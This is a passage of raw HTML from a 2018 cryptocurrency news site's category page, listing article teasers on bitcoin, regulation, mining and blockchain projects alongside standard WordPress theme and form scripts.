department"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> </div> </div> </div> </div> </div></div><div class="clearfix"></div></div></div> </div> </div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/pablo-escobar-bitcoin-fork-dietbitcoin/" rel="bookmark" title="Pablo Escobar&#8217;s brother forked Bitcoin to create DietBitcoin, claims to know who Satoshi Nakamoto is"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/pablo-escobar-dietbitcoin-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/pablo-escobar-dietbitcoin-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/pablo-escobar-dietbitcoin-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="pablo escobar dietbitcoin" title="Pablo Escobar&#8217;s brother forked Bitcoin to create DietBitcoin, claims to know who Satoshi Nakamoto is"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/pablo-escobar-bitcoin-fork-dietbitcoin/" rel="bookmark" title="Pablo Escobar&#8217;s brother forked Bitcoin to create DietBitcoin, claims to know who Satoshi Nakamoto is">Pablo Escobar&#8217;s brother forked Bitcoin to create DietBitcoin, claims to know...</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-22T12:42:49+00:00" >March 22, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/pablo-escobar-bitcoin-fork-dietbitcoin/#respond">0</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/indonesia-bitcoin-investors-outnumber-stock-traders/" rel="bookmark" title="Bitcoin investors set to outnumber stock traders in Indonesia"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/bitcoin-investors-indonesia-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/bitcoin-investors-indonesia-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/bitcoin-investors-indonesia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="bitcoin investors indonesia" title="Bitcoin investors set to outnumber stock traders in Indonesia"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/indonesia-bitcoin-investors-outnumber-stock-traders/" rel="bookmark" title="Bitcoin investors set to outnumber stock traders in Indonesia">Bitcoin investors set to outnumber stock traders in Indonesia</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-19T12:53:15+00:00" >March 19, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/indonesia-bitcoin-investors-outnumber-stock-traders/#respond">0</a></div> </div> </div> </div> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/cboe-plans-crypto-complex/" rel="bookmark" title="CBOE plans a &#8220;crypto complex&#8221;, says cryptocurrencies are &#8220;here to stay&#8221;"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/cboe-crypto-complex-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/cboe-crypto-complex-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/cboe-crypto-complex-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cboe crypto complex" title="CBOE plans a &#8220;crypto complex&#8221;, says cryptocurrencies are &#8220;here to stay&#8221;"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/cboe-plans-crypto-complex/" rel="bookmark" title="CBOE plans a &#8220;crypto complex&#8221;, says cryptocurrencies are &#8220;here to stay&#8221;">CBOE plans a &#8220;crypto complex&#8221;, says cryptocurrencies are &#8220;here to stay&#8221;</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-17T16:48:52+00:00" >March 17, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/cboe-plans-crypto-complex/#respond">0</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uk-cmc-markets-bitcoin-ethereum-trading/" rel="bookmark" title="UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/cmc-markets-bitcoin-ethereum-trading-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/cmc-markets-bitcoin-ethereum-trading-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/cmc-markets-bitcoin-ethereum-trading-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cmc markets bitcoin ethereum trading" title="UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uk-cmc-markets-bitcoin-ethereum-trading/" rel="bookmark" title="UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest from clients&#8221;">UK&#8217;s CMC Markets launches bitcoin and ethereum trading following &#8220;significant interest...</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-16T08:56:29+00:00" >March 16, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/uk-cmc-markets-bitcoin-ethereum-trading/#respond">0</a></div> </div> </div> </div> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/australia-meteorology-staff-bitcoin-mining/" rel="bookmark" title="Australian police investigate Bureau of Meteorology staff over elaborate bitcoin mining operation"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/australia-bureau-of-meteorology-bitcoin-mining-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/australia-bureau-of-meteorology-bitcoin-mining-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/australia-bureau-of-meteorology-bitcoin-mining-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="australia bureau of meteorology bitcoin mining" title="Australian police investigate Bureau of Meteorology staff over elaborate bitcoin mining operation"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/australia-meteorology-staff-bitcoin-mining/" rel="bookmark" title="Australian police investigate Bureau of Meteorology staff over elaborate bitcoin mining operation">Australian police investigate Bureau of Meteorology staff over elaborate bitcoin mining...</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-15T17:14:44+00:00" >March 15, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/australia-meteorology-staff-bitcoin-mining/#respond">0</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/securities-cryptocurrencies-exchanges-sec/" rel="bookmark" title="Securities laws apply to most cryptocurrencies and exchanges, SEC says"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/cryptocurrencies-securities-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/cryptocurrencies-securities-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/cryptocurrencies-securities-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="securities cryptocurrencies" title="Securities laws apply to most cryptocurrencies and exchanges, SEC says"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/securities-cryptocurrencies-exchanges-sec/" rel="bookmark" title="Securities laws apply to most cryptocurrencies and exchanges, SEC says">Securities laws apply to most cryptocurrencies and exchanges, SEC says</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T10:29:50+00:00" >March 14, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/securities-cryptocurrencies-exchanges-sec/#respond">0</a></div> </div> </div> </div> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/canadian-energy-wind-farm-bitcoin-mining/" rel="bookmark" title="Canadian energy company buys wind farm in Romania, uses it to power a 90 PH/s bitcoin mining operation"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/mine-bitcoin-wind-farm-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/mine-bitcoin-wind-farm-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/mine-bitcoin-wind-farm-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="mine bitcoin wind farm" title="Canadian energy company buys wind farm in Romania, uses it to power a 90 PH/s bitcoin mining operation"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/canadian-energy-wind-farm-bitcoin-mining/" rel="bookmark" title="Canadian energy company buys wind farm in Romania, uses it to power a 90 PH/s bitcoin mining operation">Canadian energy company buys wind farm in Romania, uses it to...</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-07T18:58:41+00:00" >March 7, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/canadian-energy-wind-farm-bitcoin-mining/#respond">0</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/sec-cryptofund-regulatory-uncertainty/" rel="bookmark" title="SEC subpoenas TechCrunch founder&#8217;s cryptofund amid regulatory uncertainty"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/sec-cryptofund-regulation-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/sec-cryptofund-regulation-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/sec-cryptofund-regulation-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="sec cryptofund regulation" title="SEC subpoenas TechCrunch founder&#8217;s cryptofund amid regulatory uncertainty"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/sec-cryptofund-regulatory-uncertainty/" rel="bookmark" title="SEC subpoenas TechCrunch founder&#8217;s cryptofund amid regulatory uncertainty">SEC subpoenas TechCrunch founder&#8217;s cryptofund amid regulatory uncertainty</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-05T12:59:44+00:00" >March 5, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/sec-cryptofund-regulatory-uncertainty/#respond">0</a></div> </div> </div> </div> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/pastor-fakes-kidnap-bitcoin-ransom/" rel="bookmark" title="Pastor fakes own kidnap, demands 3 BTC ransom from family"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/pastor-kidnap-bitcoin-ransom-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/pastor-kidnap-bitcoin-ransom-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/03/pastor-kidnap-bitcoin-ransom-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="pastor kidnap bitcoin ransom" title="Pastor fakes own kidnap, demands 3 BTC ransom from family"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/pastor-fakes-kidnap-bitcoin-ransom/" rel="bookmark" title="Pastor fakes own kidnap, demands 3 BTC ransom from family">Pastor fakes own kidnap, demands 3 BTC ransom from family</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T17:10:14+00:00" >March 2, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/pastor-fakes-kidnap-bitcoin-ransom/#comments">2</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/rakuten-coin-e-commerce-platform-cryptocurrency/" rel="bookmark" title="Japanese e-commerce platform to replace $9B loyalty program with a cryptocurrency-based one"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/02/rakuten-coin-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/02/rakuten-coin-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/02/rakuten-coin-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="rakuten coin" title="Japanese e-commerce platform to replace $9B loyalty program with a cryptocurrency-based one"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/rakuten-coin-e-commerce-platform-cryptocurrency/" rel="bookmark" title="Japanese e-commerce platform to replace $9B loyalty program with a cryptocurrency-based one">Japanese e-commerce platform to replace $9B loyalty program with a cryptocurrency-based...</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T11:27:32+00:00" >February 28, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/rakuten-coin-e-commerce-platform-cryptocurrency/#respond">0</a></div> </div> </div> </div> </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://cryptoren.com/category/news/page/2/" class="page" title="2">2</a><a href="https://cryptoren.com/category/news/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://cryptoren.com/category/news/page/11/" class="last" title="11">11</a><a href="https://cryptoren.com/category/news/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 11</span><div class="clearfix"></div></div> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_18_697f21ca2c168_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697f21ca2c1c8_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_19_697f21ca2c1c8" >
<script>var block_td_uid_19_697f21ca2c1c8 = new tdBlock();
block_td_uid_19_697f21ca2c1c8.id = "td_uid_19_697f21ca2c1c8";
block_td_uid_19_697f21ca2c1c8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697f21ca2c1c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697f21ca2c1c8_rand","tdc_css_class_style":"td_uid_19_697f21ca2c1c8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_19_697f21ca2c1c8.td_column_number = "1";
block_td_uid_19_697f21ca2c1c8.block_type = "td_block_7";
block_td_uid_19_697f21ca2c1c8.post_count = "5";
block_td_uid_19_697f21ca2c1c8.found_posts = "113";
block_td_uid_19_697f21ca2c1c8.header_color = "";
block_td_uid_19_697f21ca2c1c8.ajax_pagination_infinite_stop = "";
block_td_uid_19_697f21ca2c1c8.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_19_697f21ca2c1c8);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_19_697f21ca2c1c8 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_20_697f21ca2d0c9_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_20_697f21ca2d0c9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769939402" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
